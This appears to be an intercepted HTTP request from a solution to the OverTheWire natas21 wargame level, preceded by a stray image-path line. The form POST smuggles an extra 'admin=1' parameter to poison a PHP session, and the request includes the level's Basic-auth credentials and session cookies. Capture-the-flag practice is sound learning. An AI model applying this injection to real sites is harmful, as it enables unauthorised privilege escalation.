 Request
Raw Params Headers Hex
POST /index.php?debug HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas21-experimenter.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506; PHPSESSID=0p18teusaciof3644tj62r7h57
DNT: 1
Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmdHppREVzVXIzeDIxc1l1YWh5cGRnSg==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1